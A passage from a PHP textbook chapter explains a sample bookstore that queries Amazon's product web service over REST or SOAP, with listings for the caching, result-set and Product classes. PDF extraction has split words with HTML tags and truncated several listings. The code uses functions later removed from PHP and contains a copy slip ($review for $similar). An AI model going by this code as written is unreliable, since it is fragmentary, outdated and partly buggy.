}<br />
}<br />
$$e = trim($$e);<br />
// default values for global variables<br />
if($mode=='') {<br />
$mode = 'Books'; // No other modes have been tested<br />
}<br />
if($browseNode=='') {<br />
$browseNode = 53; //53 is bestselling non-fiction books<br />
}<br />
if($page=='') {<br />
$page = 1; // First Page - there are 10 items per page<br />
}<br />
//validate/strip input<br />
if(!eregi('^[A-Z0-9]+$', $ASIN)) {<br />
// ASINS must be alpha-numeric<br />
$ASIN ='';<br />
}<br />
if(!eregi('^[a-z]+$', $mode)) {<br />
// mode must be alphabetic<br />
$mode = 'Books';<br />
}<br />
$page=intval($page); // pages <strong>and</strong> browseNodes must be integers<br />
$browseNode = intval($browseNode);<br />
// it may cause some confusion, but we are stripping characters out from<br />
// $search it seems only fair to modify it now so it will be displayed<br />
// in the heading<br />
$search = safeString($search);<br />
if(!isset($_SESSION['cart'])) {<br />
session_register('cart');<br />
$_SESSION['cart'] = array();<br />
}<br />
// tasks that need to be done before the top bar is shown<br />
if($action == 'addtocart') {<br />
addToCart($_SESSION['cart'], $ASIN, $mode);<br />
}<br />
if($action == 'deletefromcart') {<br />
deleteFromCart($_SESSION['cart'], $ASIN);<br />
}<br />
if($action == 'emptycart') {<br />
$_SESSION['cart'] = array();
822 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.3<br />
Continued<br />
}<br />
// show top bar<br />
require_once ('topbar.php');<br />
// main event loop. Reacts to user action on the calling page<br />
switch ($action) {<br />
case 'detail':<br />
showCategories($mode);<br />
showDetail($ASIN, $mode);<br />
break;<br />
case 'addtocart':<br />
case 'deletefromcart':<br />
case 'emptycart':<br />
case 'showcart':<br />
echo "Your Shopping Cart";<br />
showCart($_SESSION['cart'], $mode);<br />
break;<br />
case 'image':<br />
showCategories($mode);<br />
echo "Large Product Image";<br />
showImage($ASIN, $mode);<br />
break;<br />
case 'search':<br />
showCategories($mode);<br />
echo "Search Results For ".$search."";<br />
showSearch($search, $page, $mode);<br />
break;<br />
case 'browsenode':<br />
default:<br />
showCategories($mode);<br />
$category = getCategoryName($browseNode);<br />
if(!$category || ($category=='Best Selling Books')) {<br />
echo "Current Best Sellers";<br />
} else {<br />
echo "Current Best Sellers in ".$category."";<br />
}<br />
showBrowseNode($browseNode, $page, $mode) ;<br />
break;<br />
}<br />
require ('bottom.php');
Solution Overview<br />
823<br />
Let’s work our way through this file.You begin by creating a session.You store the customer’s<br />
shopping cart as a session variable as you have done before.<br />
You then include several files. Most of them are functions that we discuss later, but we<br />
need to address the first included file now.This file, constants.php, defines some<br />
important constants <strong>and</strong> variables that will be used throughout the application.The contents<br />
of constants.php can be found in Listing 33.4.<br />
Listing 33.4<br />
constants.php—Declaring Key Global Constants <strong>and</strong> Variables<br />
'Computers & Internet', 3510=>'<strong>Web</strong> <strong>Development</strong>',<br />
295223=>'<strong>PHP</strong>', 17=>'Literature <strong>and</strong> Fiction',<br />
3=>'Business & Investing', 53=>'Non Fiction',<br />
23=>'Romance', 75=>'Science', 21=>'Reference',<br />
6 =>'Food & Wine', 27=>'Travel',<br />
16272=>'Science Fiction'<br />
);<br />
This application has been developed to use either REST or SOAP.You can set which<br />
one it should use by changing the value of the METHOD constant.<br />
The CACHE constant holds the path to the cache for the data you download from<br />
Amazon. Change this to the path you would like to use on your system.<br />
The ASSOCIATEID constant holds the value of your Associate ID. If you send this<br />
value to Amazon with transactions, you get a commission. Be sure to change it to your<br />
own Associate ID.
824 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
The DEVTAG constant holds the value of the developer token Amazon gives you when<br />
you sign up.You need to change this value to your own developer token; otherwise, the<br />
application will not work.You can sign up for a tag at http://aws.amazon.com.<br />
Now let’s look back at index.php. It contains some preliminaries <strong>and</strong> then the main<br />
event loop.You begin by extracting any incoming variables from the $_REQUEST superglobal<br />
that came via GET or POST.You then set up some default values for some st<strong>and</strong>ard<br />
global variables that determine what will be displayed later, as follows:<br />
// default values for global variables<br />
if($mode=='') {<br />
$mode = 'Books'; // No other modes have been tested<br />
}<br />
if($browseNode=='') {<br />
$browseNode = 53; //53 is bestselling non-fiction books<br />
}<br />
if($page=='') {<br />
$page = 1; // First Page - there are 10 items per page<br />
You set the mode variable to Books. Amazon supports many other modes (types of products),<br />
but for this application, you just need to worry about books. Modifying the code<br />
in this chapter to deal with other categories should not be too hard.The first step in this<br />
expansion would be to reset $mode.You would need to check the Amazon documentation<br />
to see what other attributes are returned for nonbook products <strong>and</strong> remove bookspecific<br />
language from the user interface.<br />
The browseNode variable specifies what category of books you would like displayed.<br />
This variable may be set if the user has clicked through one of the Selected Categories<br />
links. If it is not set—for example, when the user first enters the site—you will set it to<br />
53. Amazon’s browse nodes are simply integers that identify a category.The value 53 represents<br />
the category Non-Fiction Books, which seems as good a node as any other to<br />
display on the initial front page given that some of the best generic categories (such as<br />
Best Sellers) are not available as browse nodes.<br />
The page variable tells Amazon which subset of the results you would like displayed<br />
within a given category. Page 1 contains results 1–10, page 2 has results 11–20, <strong>and</strong> so<br />
on. Amazon sets the number of items on a page, so you do not have control over this<br />
number.You could, of course, display two or more Amazon “pages” of data on one of<br />
your pages, but 10 is both a reasonable figure <strong>and</strong> the path of least resistance.<br />
Next, you need to tidy up any input data you have received, whether through the<br />
search box or via GET or POST parameters:<br />
//validate/strip input<br />
if(!eregi('^[A-Z0-9]+$', $ASIN)) {<br />
// ASINS must be alpha-numeric<br />
$ASIN ='';<br />
}
Solution Overview<br />
825<br />
if(!eregi('^[a-z]+$', $mode)) {<br />
// mode must be alphabetic<br />
$mode = 'Books';<br />
}<br />
$page=intval($page); // pages <strong>and</strong> browseNodes must be integers<br />
$browseNode = intval($browseNode);<br />
// it may cause some confusion, but we are stripping characters out from<br />
// $search it seems only fair to modify it now so it will be displayed<br />
// in the heading<br />
This is nothing new.The safeString() function is in the utilityfunctions.php file.<br />
It simply removes any nonalphanumeric characters from the input string via a regular<br />
expression replacement. Because we have covered this topic before, we did not include it<br />
here in the text.<br />
The main reason that you need to validate input in this application is that you use the<br />
customer’s input to create filenames in the cache.You could run into serious problems if<br />
you allow customers to include .. or / in their input.<br />
Next, you set up the customer’s shopping cart, if she does not already have one:<br />
if(!isset($_SESSION['cart'])) {<br />
session_register('cart');<br />
$_SESSION['cart'] = array();<br />
You still have a few tasks to perform before you can display the information in the top<br />
information bar on the page (see Figure 33.1 for a reminder of what this looks like). A<br />
glimpse of the shopping cart is shown in the top bar of every page. It is therefore important<br />
that the cart variable is up to date before this information is displayed:<br />
// tasks that need to be done before the top bar is shown<br />
if($action == 'addtocart') {<br />
addToCart($_SESSION['cart'], $ASIN, $mode);<br />
}<br />
if($action == 'deletefromcart') {<br />
deleteFromCart($_SESSION['cart'], $ASIN);<br />
}<br />
if($action == 'emptycart') {<br />
$_SESSION['cart'] = array();<br />
Here, you add or delete items from the cart as necessary before displaying the cart.We<br />
come back to these functions when we discuss the shopping cart <strong>and</strong> checking out. If<br />
you want to look at them now, they are in the file cartfunctions.php.We are leaving<br />
them aside for a minute because you need to underst<strong>and</strong> the interface to Amazon first.<br />
Next, you include the file topbar.php. This file simply contains HTML <strong>and</strong><br />
a style sheet <strong>and</strong> a single function call to the ShowSmallCart() function (from<br />
cartfunctions.php). It displays the small shopping cart summary in the top-right<br />
corner of the figures.We come back to this when we discuss the cart functions.
826 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Finally, we come to the main event-h<strong>and</strong>ling loop. A summary of the possible actions<br />
is shown in Table 33.2.<br />
Table 33.2<br />
Action<br />
Possible Actions in the Main Event Loop<br />
Description<br />
browsenode<br />
detail<br />
image<br />
search<br />
addtocart<br />
deletefromcart<br />
emptycart<br />
showcart<br />
Shows books in the specified category.This is the default action.<br />
Shows the details of one particular book.<br />
Shows a large version of the book’s cover.<br />
Shows the results of a user search.<br />
Adds an item to the user’s shopping cart.<br />
Deletes an item from the shopping cart.<br />
Empties the shopping cart altogether.<br />
Shows the contents of the cart.<br />
As you can see, the first four actions in this table relate to retrieving <strong>and</strong> displaying information<br />
from Amazon.The second group of four deals with managing the shopping cart.<br />
The actions that retrieve data from Amazon all work in a similar way. Let’s consider<br />
retrieving data about books in a particular browsenode (category) as an example.<br />
Showing Books in a Category<br />
The code executed when the action is browsenode (view a category) is as follows:<br />
showCategories($mode);<br />
$category = getCategoryName($browseNode);<br />
if(!$category || ($category=='Best Selling Books')) {<br />
echo "Current Best Sellers";<br />
} else {<br />
echo "Current Best Sellers in ".$category."";<br />
}<br />
The showCategories() function displays the list of selected categories you see near the<br />
top of most of the pages.The getCategoryName() function returns the name of the current<br />
category given its browsenode number.The showBrowseNode() function displays a<br />
page of books in that category.<br />
Let’s begin by considering the showCategories() function.The code for this function<br />
is shown in Listing 33.5.
Solution Overview<br />
827<br />
Listing 33.5 showCategories() Function from categoryfunctions.php—A List<br />
of Categories<br />
//display a starting list of popular categories<br />
function showCategories($mode) {<br />
global $categoryList;<br />
echo "Selected Categories";<br />
if($mode == 'Books') {<br />
asort($categoryList);<br />
$categories = count($categoryList);<br />
$columns = 4;<br />
$rows = ceil($categories/$columns);<br />
echo "";<br />
reset($categoryList);<br />
for($col = 0; $col
828 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.6 showBrowseNode() Function from bookdisplayfunctions.php—A<br />
List of Categories<br />
// For a particular browsenode, display a page of products<br />
function showBrowseNode($browseNode, $page, $mode) {<br />
$ars = getARS('browse', array('browsenode'=>$browseNode,<br />
'page' => $page, 'mode'=>$mode));<br />
showSummary($ars->products(), $page, $ars->totalResults(),<br />
$mode, $browseNode);<br />
The showBrowseNode() function does exactly two things. First, it calls the getARS()<br />
function from cachefunctions.php.This function gets <strong>and</strong> returns an<br />
AmazonResultSet object (more on this in a moment).Then it calls the showSummary()<br />
function from bookdisplayfunctions.php to display the retrieved information.<br />
The getARS() function is absolutely key to driving the whole application. If you<br />
work your way through the code for the other actions—viewing details, images, <strong>and</strong><br />
searching—you will find that it all comes back to this.<br />
Getting an AmazonResultSet Class<br />
Let’s look at that getARS() function in more detail. It is shown in Listing 33.7.<br />
Listing 33.7 getARS() Function from cachefunctions.php—A Resultset for a<br />
Query<br />
// Get an AmazonResultSet either from cache or a live query<br />
// If a live query add it to the cache<br />
function getARS($type, $parameters) {<br />
$cache = cached($type, $parameters);<br />
if ($cache) {<br />
// if found in cache<br />
return $cache;<br />
} else {<br />
$ars = new AmazonResultSet;<br />
if($type == 'asin') {<br />
$ars->ASINSearch(padASIN($parameters['asin']), $parameters['mode']);<br />
}<br />
if($type == 'browse') {<br />
$ars->browseNodeSearch($parameters['browsenode'],<br />
$parameters['page'], $parameters['mode']);<br />
}<br />
if($type == 'search') {<br />
$ars->keywordSearch($parameters['search'], $parameters['page'],<br />
$parameters['mode']);<br />
}<br />
cache($type, $parameters, $ars);
Solution Overview<br />
829<br />
Listing 33.7<br />
}<br />
return $ars;<br />
}<br />
Continued<br />
This function is designed to drive the process of getting data from Amazon. It can do<br />
this in two ways: either from the cache or live from Amazon. Because Amazon requires<br />
developers to cache downloaded data, the function first looks for data in the cache.We<br />
discuss the cache shortly.<br />
If you have not already performed this particular query, the data must be fetched live<br />
from Amazon.You do this by creating an instance of the AmazonResultSet class <strong>and</strong> calling<br />
the method on it that corresponds to the particular query you want to run.The type<br />
of query is determined by the $type parameter. In the category (or browse node) search<br />
example, you pass in browse as the value for this parameter (refer to Listing 33.6). If you<br />
want to perform a query about one particular book, you should pass in the value asin,<br />
<strong>and</strong> if you want to perform a keyword search, you should set the parameter to search.<br />
Each of these parameters invokes a different method on the AmazonResultSet class.<br />
The individual item search calls the ASINSearch() method.The category search calls the<br />
browseNodeSearch() method.The keyword search calls the keywordSearch() method.<br />
Let’s take a closer look at the AmazonResultSet class.The full code for this class is<br />
shown in Listing 33.8.<br />
Listing 33.8<br />
AmazonResultSet.php—A Class for H<strong>and</strong>ling Amazon Connections<br />
830 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.8<br />
Continued<br />
}<br />
return $this->products;<br />
function totalResults() {<br />
return $this->totalResults;<br />
}<br />
function getProduct($i) {<br />
if(isset($this->products[$i])) {<br />
return $this->products[$i];<br />
} else {<br />
return false;<br />
}<br />
}<br />
// Perform a query to get a page full of products from a browse node<br />
// Switch between XML/HTTP <strong>and</strong> SOAP in constants.php<br />
// Returns an array of Products<br />
function browseNodeSearch($browseNode, $page, $mode) {<br />
$this->Service = "AWSECommerceService";<br />
$this->Operation = "ItemSearch";<br />
$this->AWSAccessKeyId = DEVTAG;<br />
$this->AssociateTag = ASSOCIATEID;<br />
$this->BrowseNode = $browseNode;<br />
$this->ResponseGroup = "Large";<br />
$this->SearchIndex= $mode;<br />
$this->Sort= 'salesrank';<br />
$this->TotalPages= $page;<br />
if(METHOD=='SOAP') {<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
$soap_proxy = $soapclient->getProxy();<br />
$request = array ('Service' => $this->Service,<br />
'Operation' => $this->Operation, 'BrowseNode' => $this->BrowseNode,<br />
'ResponseGroup' => $this->ResponseGroup, 'SearchIndex' =><br />
$this->SearchIndex, 'Sort' => $this->Sort, 'TotalPages' =><br />
$this->TotalPages);<br />
$parameters = array('AWSAccessKeyId' => DEVTAG,
Solution Overview<br />
831<br />
Listing 33.8<br />
Continued<br />
'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));<br />
// perform actual soap query<br />
$result = $soap_proxy->ItemSearch($parameters);<br />
if(isSOAPError($result)) {<br />
return false;<br />
}<br />
$this->totalResults = $result['TotalResults'];<br />
foreach($result['Items']['Item'] as $product) {<br />
$this->products[] = new Product($product);<br />
}<br />
unset($soapclient);<br />
unset($soap_proxy);<br />
} else {<br />
// form URL <strong>and</strong> call parseXML to download <strong>and</strong> parse it<br />
$this->url = "http://ecs.amazonaws.com/onca/xml?".<br />
"Service=".$this->Service.<br />
"&Operation=".$this->Operation.<br />
"&AssociateTag=".$this->AssociateTag.<br />
"&AWSAccessKeyId=".$this->AWSAccessKeyId.<br />
"&BrowseNode=".$this->BrowseNode.<br />
"&ResponseGroup=".$this->ResponseGroup.<br />
"&SearchIndex=".$this->SearchIndex.<br />
"&Sort=".$this->Sort.<br />
"&TotalPages=".$this->TotalPages;<br />
}<br />
$this->parseXML();<br />
}<br />
return $this->products;<br />
// Given an ASIN, get the URL of the large image<br />
// Returns a string<br />
function getImageUrlLarge($ASIN, $mode) {<br />
foreach($this->products as $product) {<br />
if( $product->ASIN()== $ASIN) {
832 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.8<br />
Continued<br />
return $product->imageURLLarge();<br />
}<br />
}<br />
// if not found<br />
$this->ASINSearch($ASIN, $mode);<br />
return $this->products(0)->imageURLLarge();<br />
}<br />
// Perform a query to get a products with specified ASIN<br />
// Switch between XML/HTTP <strong>and</strong> SOAP in constants.php<br />
// Returns a Products object<br />
function ASINSearch($ASIN, $mode = 'books') {<br />
$this->type = 'ASIN';<br />
$this->ASIN=$ASIN;<br />
$this->mode = $mode;<br />
$ASIN = padASIN($ASIN);<br />
$this->Service = "AWSECommerceService";<br />
$this->Operation = "ItemLookup";<br />
$this->AWSAccessKeyId = DEVTAG;<br />
$this->AssociateTag = ASSOCIATEID;<br />
$this->ResponseGroup = "Large";<br />
$this->IdType = "ASIN";<br />
$this->ItemId = $ASIN;<br />
if(METHOD=='SOAP') {<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
$soap_proxy = $soapclient->getProxy();<br />
$request = array ('Service' => $this->Service, 'Operation' =><br />
$this->Operation, 'ResponseGroup' => $this->ResponseGroup,<br />
'IdType' => $this->IdType, 'ItemId' => $this->ItemId);<br />
$parameters = array('AWSAccessKeyId' => DEVTAG,<br />
'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));<br />
// perform actual soap query<br />
$result = $soap_proxy->ItemLookup($parameters);<br />
if(isSOAPError($result)) {<br />
return false;
Solution Overview<br />
833<br />
Listing 33.8<br />
Continued<br />
}<br />
$this->products[0] = new Product($result['Items']['Item']);<br />
$this->totalResults=1;<br />
unset($soapclient);<br />
unset($soap_proxy);<br />
} else {<br />
// form URL <strong>and</strong> call parseXML to download <strong>and</strong> parse it<br />
$this->url = "http://ecs.amazonaws.com/onca/xml?".<br />
"Service=".$this->Service.<br />
"&Operation=".$this->Operation.<br />
"&AssociateTag=".$this->AssociateTag.<br />
"&AWSAccessKeyId=".$this->AWSAccessKeyId.<br />
"&ResponseGroup=".$this->ResponseGroup.<br />
"&IdType=".$this->IdType.<br />
"&ItemId=".$this->ItemId;<br />
$this->parseXML();<br />
}<br />
return $this->products[0];<br />
}<br />
// Perform a query to get a page full of products with a keyword search<br />
// Switch between XML/HTTP <strong>and</strong> SOAP in index.php<br />
// Returns an array of Products<br />
function keywordSearch($search, $page, $mode = 'Books') {<br />
$this->Service = "AWSECommerceService";<br />
$this->Operation = "ItemSearch";<br />
$this->AWSAccessKeyId = DEVTAG;<br />
$this->AssociateTag = ASSOCIATEID;<br />
$this->ResponseGroup = "Large";<br />
$this->SearchIndex= $mode;<br />
$this->Keywords= $search;<br />
if(METHOD=='SOAP') {<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
$soap_proxy = $soapclient->getProxy();<br />
$request = array ('Service' => $this->Service, 'Operation' =><br />
$this->Operation, 'ResponseGroup' => $this->ResponseGroup,
834 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.8<br />
Continued<br />
'SearchIndex' => $this->SearchIndex, 'Keywords' => $this->Keywords);<br />
$parameters = array('AWSAccessKeyId' => DEVTAG,<br />
'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));<br />
// perform actual soap query<br />
$result = $soap_proxy->ItemSearch($parameters);<br />
if(isSOAPError($result)) {<br />
return false;<br />
}<br />
$this->totalResults = $result['TotalResults'];<br />
foreach($result['Items']['Item'] as $product) {<br />
$this->products[] = new Product($product);<br />
}<br />
unset($soapclient);<br />
unset($soap_proxy);<br />
} else {<br />
$this->url = "http://ecs.amazonaws.com/onca/xml?".<br />
"Service=".$this->Service.<br />
"&Operation=".$this->Operation.<br />
"&AssociateTag=".$this->AssociateTag.<br />
"&AWSAccessKeyId=".$this->AWSAccessKeyId.<br />
"&ResponseGroup=".$this->ResponseGroup.<br />
"&SearchIndex=".$this->SearchIndex.<br />
"&Keywords=".$this->Keywords;<br />
$this->parseXML();<br />
}<br />
return $this->products;<br />
}<br />
// Parse the XML into Product object(s)<br />
function parseXML() {<br />
// suppress errors because this will fail sometimes<br />
$xml = @simplexml_load_file($this->url);<br />
if(!$xml) {<br />
//try a second time in case just server busy<br />
$xml = @simplexml_load_file($this->url);<br />
if(!$xml) {
Solution Overview<br />
835<br />
Listing 33.8<br />
Continued<br />
}<br />
return false;<br />
}<br />
$this->totalResults = (integer)$xml->TotalResults;<br />
foreach($xml->Items->Item as $productXML) {<br />
$this->products[] = new Product($productXML);<br />
}<br />
}<br />
}<br />
This useful class does exactly the sort of thing classes are good for. It encapsulates the<br />
interface to Amazon in a nice black box.Within the class, the connection to Amazon can<br />
be made either via the REST method or the SOAP method.The method it uses is<br />
determined by the global METHOD constant you set in constants.php.<br />
Let’s begin by going back to the Category Search example.You use the<br />
AmazonResultSet class as follows:<br />
$ars = new AmazonResultSet;<br />
$ars->browseNodeSearch($parameters['browsenode'],<br />
$parameters['page'],<br />
$parameters['mode']);<br />
This class has no constructor, so you go straight to that browseNodeSearch() method. Here,<br />
you pass it three parameters: the browsenode number you are interested in (corresponding to,<br />
say, Business & Investing or Computers & Internet); the page number, representing the<br />
records you would like retrieved; <strong>and</strong> the mode, representing the type of merch<strong>and</strong>ise you are<br />
interested in.An excerpt of the code for this method is shown in Listing 33.9.<br />
Listing 33.9<br />
browseNodeSearch() Method—Performing a Category Search<br />
// Perform a query to get a page full of products from a browse node<br />
// Switch between XML/HTTP <strong>and</strong> SOAP in constants.php<br />
// Returns an array of Products<br />
function browseNodeSearch($browseNode, $page, $mode) {<br />
$this->Service = "AWSECommerceService";<br />
$this->Operation = "ItemSearch";<br />
$this->AWSAccessKeyId = DEVTAG;<br />
$this->AssociateTag = ASSOCIATEID;<br />
$this->BrowseNode = $browseNode;<br />
$this->ResponseGroup = "Large";<br />
$this->SearchIndex= $mode;<br />
$this->Sort= "salesrank";
836 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.9<br />
Continued<br />
$this->TotalPages= $page;<br />
if(METHOD=='SOAP') {<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
$soap_proxy = $soapclient->getProxy();<br />
$request = array ('Service' => $this->Service,<br />
'Operation' => $this->Operation, 'BrowseNode' => $this->BrowseNode,<br />
'ResponseGroup' => $this->ResponseGroup, 'SearchIndex' =><br />
$this->SearchIndex, 'Sort' => $this->Sort, 'TotalPages' =><br />
$this->TotalPages);<br />
$parameters = array('AWSAccessKeyId' => DEVTAG,<br />
'AssociateTag' => ASSOCIATEID, 'Request'=>array($request));<br />
// perform actual soap query<br />
$result = $soap_proxy->ItemSearch($parameters);<br />
if(isSOAPError($result)) {<br />
return false;<br />
}<br />
$this->totalResults = $result['TotalResults'];<br />
foreach($result['Items']['Item'] as $product) {<br />
$this->products[] = new Product($product);<br />
}<br />
unset($soapclient);<br />
unset($soap_proxy);<br />
} else {<br />
// form URL <strong>and</strong> call parseXML to download <strong>and</strong> parse it<br />
$this->url = "http://ecs.amazonaws.com/onca/xml?".<br />
"Service=".$this->Service.<br />
"&Operation=".$this->Operation.<br />
"&AssociateTag=".$this->AssociateTag.<br />
"&AWSAccessKeyId=".$this->AWSAccessKeyId.<br />
"&BrowseNode=".$this->BrowseNode.<br />
"&ResponseGroup=".$this->ResponseGroup.
Solution Overview<br />
837<br />
Listing 33.9<br />
Continued<br />
"&SearchIndex=".$this->SearchIndex.<br />
"&Sort=".$this->Sort.<br />
"&TotalPages=".$this->TotalPages;<br />
}<br />
$this->parseXML();<br />
}<br />
return $this->products;<br />
Depending on the value of the METHOD constant, this method performs the query via<br />
REST or via SOAP. However, the information sent in both requests remains the same.<br />
The following lines appear at the beginning of the function <strong>and</strong> represent the request<br />
variables <strong>and</strong> their values:<br />
$this->Service = "AWSECommerceService";<br />
$this->Operation = "ItemSearch";<br />
$this->AWSAccessKeyId = DEVTAG;<br />
$this->AssociateTag = ASSOCIATEID;<br />
$this->BrowseNode = $browseNode;<br />
$this->ResponseGroup = "Large";<br />
$this->SearchIndex= $mode;<br />
$this->Sort= "salesrank";<br />
$this->TotalPages= $page;<br />
Some of these values are set in other parts of the application, such as the values held in<br />
$browseNode, $mode, <strong>and</strong> $page. Other values are constants, such as DEVTAG <strong>and</strong> ASSOCI-<br />
ATEID. Others, such as the values for $this->Service, $this->Operation, <strong>and</strong> $this-<br />
>Sort are static in this implementation.<br />
The minimally required variables differ for each request type; the example above is<br />
used for browsing a particular node sorted by sales rank.The variables for a specific item<br />
lookup <strong>and</strong> for a keyword search are different.You can see the list of variables at the<br />
beginning of each of the browseNodeSearch(), ASINSearch(), <strong>and</strong> keywordSearch()<br />
functions in the AmazonResultSet.php file. Detailed information on the required variables<br />
for all request types can be found in the AWS Developer’s Guide.<br />
Next, we look at the creation of the request in the browseNodeSearch() function for<br />
both REST <strong>and</strong> SOAP queries. The format for the request creation in the<br />
ASINSearch() <strong>and</strong> keywordSearch() functions is conceptually similar.
838 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Using REST to Make a Request <strong>and</strong> Retrieve a Result<br />
With the set of class member variables already set at the beginning of the<br />
browseNodeSearch() function (or ASINSearch() or keywordSearch()), all that remains<br />
for using REST/XML over HTTP is to format <strong>and</strong> send the URL:<br />
$this->url = "http://ecs.amazonaws.com/onca/xml?".<br />
"Service=".$this->Service.<br />
"&Operation=".$this->Operation.<br />
"&AssociateTag=".$this->AssociateTag.<br />
"&AWSAccessKeyId=".$this->AWSAccessKeyId.<br />
"&BrowseNode=".$this->BrowseNode.<br />
"&ResponseGroup=".$this->ResponseGroup.<br />
"&SearchIndex=".$this->SearchIndex.<br />
"&Sort=".$this->Sort.<br />
"&TotalPages=".$this->TotalPages;<br />
The base URL in this case is http://ecs.amazonaws.com/onca/xml.To this, you append<br />
the variable names <strong>and</strong> their values to form a GET query string. Complete documentation<br />
on these <strong>and</strong> other possible variables can be found in the AWS Developer’s Guide.<br />
After you set all these parameters, you call<br />
$this->parseXML();<br />
to actually do the work.The parseXML() method is shown in Listing 33.10.<br />
Listing 33.10<br />
parseXML() Method—Parsing the XML Returned from a Query<br />
// Parse the XML into Product object(s)<br />
function parseXML() {<br />
// suppress errors because this will fail sometimes<br />
$xml = @simplexml_load_file($this->url);<br />
if(!$xml) {<br />
//try a second time in case just server busy<br />
$xml = @simplexml_load_file($this->url);<br />
if(!$xml) {<br />
return false;<br />
}<br />
}<br />
$this->totalResults = (integer)$xml->TotalResults;<br />
foreach($xml->Items->Item as $productXML) {<br />
$this->products[] = new Product($productXML);<br />
}<br />
The function simplexml_load_file() does most of the work for you. It reads in the<br />
XML content from a file or, in this case, an URL. It provides an object-oriented interface<br />
to the data <strong>and</strong> the structure in the XML document.This is a useful interface to the
Solution Overview<br />
839<br />
data, but because you want one set of interface functions to work with data that has<br />
come in via REST or SOAP, you can build your own object-oriented interface to the<br />
same data in instances of the Product class. Note that you cast the attributes from the<br />
XML into <strong>PHP</strong> variable types in the REST version.You do not use the cast operator<br />
in <strong>PHP</strong>, but without it here, you would receive object representations of each piece of<br />
data that will not be very useful to you.<br />
The Product class contains mostly accessor functions to access the data stored in its<br />
private members, so printing the entire file here is not worthwhile.The stucture of the<br />
class <strong>and</strong> constructor is worth visiting, though. Listing 33.11 contains part of the definition<br />
of Product.<br />
Listing 33.11 The Product Class Encapsulates the Information You Have About an<br />
Amazon Product<br />
class Product {<br />
private $ASIN;<br />
private $productName;<br />
private $releaseDate;<br />
private $manufacturer;<br />
private $imageUrlMedium;<br />
private $imageUrlLarge;<br />
private $listPrice;<br />
private $ourPrice;<br />
private $salesRank;<br />
private $availability;<br />
private $avgCustomerRating;<br />
private $authors = array();<br />
private $reviews = array();<br />
private $similarProducts = array();<br />
private $soap; // array returned by SOAP calls<br />
function __construct($xml) {<br />
if(METHOD=='SOAP') {<br />
$this->ASIN = $xml['ASIN'];<br />
$this->productName = $xml['ItemAttributes']['Title'];<br />
if (is_array($xml['ItemAttributes']['Author']) != "") {<br />
foreach($xml['ItemAttributes']['Author'] as $author) {<br />
$this->authors[] = $author;<br />
}<br />
} else {<br />
$this->authors[] = $xml['ItemAttributes']['Author'];<br />
}
840 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.11<br />
Continued<br />
$this->releaseDate = $xml['ItemAttributes']['PublicationDate'];<br />
$this->manufacturer = $xml['ItemAttributes']['Manufacturer'];<br />
$this->imageUrlMedium = $xml['MediumImage']['URL'];<br />
$this->imageUrlLarge = $xml['LargeImage']['URL'];<br />
$this->listPrice = $xml['ItemAttributes']['ListPrice']['FormattedPrice'];<br />
$this->listPrice = str_replace('$', '', $this->listPrice);<br />
$this->listPrice = str_replace(',', '', $this->listPrice);<br />
$this->listPrice = floatval($this->listPrice);<br />
$this->ourPrice = $xml['OfferSummary']['LowestNewPrice']['FormattedPrice'];<br />
$this->ourPrice = str_replace('$', '', $this->ourPrice);<br />
$this->ourPrice = str_replace(',', '', $this->ourPrice);<br />
$this->ourPrice = floatval($this->ourPrice);<br />
$this->salesRank = $xml['SalesRank'];<br />
$this->availability =<br />
$xml['Offers']['Offer']['OfferListing']['Availability'];<br />
$this->avgCustomerRating = $xml['CustomerReviews']['AverageRating'];<br />
$reviewCount = 0;<br />
if (is_array($xml['CustomerReviews']['Review'])) {<br />
foreach($xml['CustomerReviews']['Review'] as $review) {<br />
$this->reviews[$reviewCount]['Rating'] = $review['Rating'];<br />
$this->reviews[$reviewCount]['Summary'] = $review['Summary'];<br />
$this->reviews[$reviewCount]['Content'] = $review['Content'];<br />
$reviewCount++;<br />
}<br />
}<br />
$similarProductCount = 0;<br />
if (is_array($xml['SimilarProducts']['SimilarProduct'])) {<br />
foreach($xml['SimilarProducts']['SimilarProduct'] as $similar) {<br />
$this->similarProducts[$similarProductCount]['Title'] =<br />
$similar['Title'];<br />
$this->similarProducts[$similarProductCount]['ASIN'] =<br />
$review['ASIN'];<br />
$similarProductCount++;<br />
}<br />
}<br />
} else {
Solution Overview<br />
841<br />
Listing 33.11<br />
Continued<br />
// using REST<br />
$this->ASIN = (string)$xml->ASIN;<br />
$this->productName = (string)$xml->ItemAttributes->Title;<br />
if($xml->ItemAttributes->Author) {<br />
foreach($xml->ItemAttributes->Author as $author) {<br />
$this->authors[] = (string)$author;<br />
}<br />
}<br />
$this->releaseDate = (string)$xml->ItemAttributes->PublicationDate;<br />
$this->manufacturer = (string)$xml->ItemAttributes->Manufacturer;<br />
$this->imageUrlMedium = (string)$xml->MediumImage->URL;<br />
$this->imageUrlLarge = (string)$xml->LargeImage->URL;<br />
$this->listPrice = (string)$xml->ItemAttributes->ListPrice->FormattedPrice;<br />
$this->listPrice = str_replace('$', '', $this->listPrice);<br />
